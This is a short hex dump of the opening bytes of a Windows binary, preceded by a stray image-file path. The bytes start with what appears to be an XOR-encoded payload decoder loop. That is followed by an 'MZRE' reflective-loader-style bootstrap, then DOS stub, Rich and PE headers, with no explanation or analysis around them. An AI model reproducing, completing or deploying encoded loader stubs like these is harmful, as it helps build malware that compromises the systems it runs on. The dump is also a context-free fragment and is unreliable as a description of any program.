 00000000 FC E8 08 00 00 00 2E 9D 0A 32 7C 94 8F 69 EB 27 üè.......2|".ië'
00000010 5F 8B 0F 83 C7 04 8B 1F 31 CB 83 C7 04 57 8B 37 _‹.ƒÇ.‹.1ËƒÇ.W‹7
00000020 31 CE 89 37 31 F1 83 C7 04 83 EB 04 31 F6 39 F3 1Î‰71ñƒÇ.ƒë.1ö9ó
00000030 74 02 EB EA 59 FF E1 E8 D4 FF FF FF 58 36 56 F5 t.ëêYÿáèÔÿÿÿX6Võ
00000040 58 5E 55 F5 4D 5A 52 45 E8 00 00 00 00 5B 89 DF X^UõMZREè....[‰ß
00000050 55 89 E5 81 C3 88 87 00 00 FF D3 68 F0 B5 A2 56 U‰å.Ãˆ‡..ÿÓhðµ¢V
00000060 68 04 00 00 00 57 FF D0 00 00 00 00 00 00 00 00 h....WÿÐ........
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 F0 00 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C ð.....º..´.Í!¸.L
00000090 CD 21 54 68 69 73 20 70 72 6F 67 72 61 6D 20 63 Í!This program c
000000A0 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 annot be run in
000000B0 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 DOS mode....$...
000000C0 00 00 00 00 F8 94 2C 98 BC F5 42 CB BC F5 42 CB ....ø",˜¼õBË¼õBË
000000D0 BC F5 42 CB 01 BA D4 CB BD F5 42 CB A2 A7 C6 CB ¼õBË.ºÔË½õBË¢§ÆË
000000E0 94 F5 42 CB A2 A7 D7 CB A9 F5 42 CB A2 A7 C1 CB "õBË¢§×Ë©õBË¢§ÁË
000000F0 3F F5 42 CB 9B 33 39 CB B7 F5 42 CB BC F5 43 CB ?õBË›39Ë·õBË¼õCË
00000100 6E F5 42 CB A2 A7 CB CB 70 F5 42 CB A2 A7 D0 CB nõBË¢§ËËpõBË¢§ÐË
00000110 BD F5 42 CB A2 A7 D3 CB BD F5 42 CB 52 69 63 68 ½õBË¢§ÓË½õBËRich
00000120 BC F5 42 CB 00 00 00 00 00 00 00 00 00 00 00 00 ¼õBË............
00000130 00 00 00 00 50 45 00 00 4C 01 04 00 B9 F2 EB 62 ....PE..L...¹òëb